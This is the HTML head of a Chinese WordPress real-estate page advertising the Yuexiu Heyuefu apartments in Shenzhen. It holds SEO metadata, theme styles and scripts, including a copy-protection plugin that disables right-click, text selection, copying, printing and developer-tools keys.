

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220410/37980.html
body_size: 36020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活 | 香港新楼盘资讯</title>
		<meta name="description" content="越秀和樾府位于尖岗山大道和卧龙二路东南交汇处，项目占地面积约3.9万㎡，总建筑面积约16.8万㎡，以深圳罕有的" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220410/37980.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活 | 香港新楼盘资讯" />
		<meta property="og:description" content="越秀和樾府位于尖岗山大道和卧龙二路东南交汇处，项目占地面积约3.9万㎡，总建筑面积约16.8万㎡，以深圳罕有的" />
		<meta property="og:url" content="https://www.hkxfb.com/20220410/37980.html" />
		<meta property="article:published_time" content="2022-04-10T07:36:20+00:00" />
		<meta property="article:modified_time" content="2022-04-10T07:36:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="越秀和樾府位于尖岗山大道和卧龙二路东南交汇处，项目占地面积约3.9万㎡，总建筑面积约16.8万㎡，以深圳罕有的" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#blogposting","name":"\u3010\u8d8a\u79c0\u00b7\u548c\u6a3e\u5e9c\u3011110\u33a1\u7cbe\u88c5\u4eb2\u5730\u6d0b\u623f \u8fdb\u9636\u524d\u6d77\u5885\u8d28\u751f\u6d3b | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u3010\u8d8a\u79c0\u00b7\u548c\u6a3e\u5e9c\u3011110\u33a1\u7cbe\u88c5\u4eb2\u5730\u6d0b\u623f \u8fdb\u9636\u524d\u6d77\u5885\u8d28\u751f\u6d3b","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/04\/1-16.jpg","width":720,"height":405},"datePublished":"2022-04-10T07:36:20+08:00","dateModified":"2022-04-10T07:36:20+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#webpage"},"articleSection":"\u6df1\u5733\u4e00\u624b\u4f4f\u5b85, \u5b9d\u5b89\u4e00\u624b\u65b0\u623f, \u5b9d\u5b89\u7cbe\u88c5\u4f4f\u5b85, \u6df1\u5733\u4e00\u624b\u65b0\u623f, \u6df1\u5733\u7cbe\u88c5\u4f4f\u5b85, \u8d8a\u79c0\u00b7\u548c\u6a3e\u5e9c"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#webpage","url":"https:\/\/www.hkxfb.com\/20220410\/37980.html","name":"\u3010\u8d8a\u79c0\u00b7\u548c\u6a3e\u5e9c\u3011110\u33a1\u7cbe\u88c5\u4eb2\u5730\u6d0b\u623f \u8fdb\u9636\u524d\u6d77\u5885\u8d28\u751f\u6d3b | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u8d8a\u79c0\u548c\u6a3e\u5e9c\u4f4d\u4e8e\u5c16\u5c97\u5c71\u5927\u9053\u548c\u5367\u9f99\u4e8c\u8def\u4e1c\u5357\u4ea4\u6c47\u5904\uff0c\u9879\u76ee\u5360\u5730\u9762\u79ef\u7ea63.9\u4e07\u33a1\uff0c\u603b\u5efa\u7b51\u9762\u79ef\u7ea616.8\u4e07\u33a1\uff0c\u4ee5\u6df1\u5733\u7f55\u6709\u7684","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/04\/1-16.jpg","@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html\/#mainImage","width":720,"height":405},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220410\/37980.html#mainImage"},"datePublished":"2022-04-10T07:36:20+08:00","dateModified":"2022-04-10T07:36:20+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/37980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=37980' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220410%2F37980.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220410%2F37980.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220410/37980.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
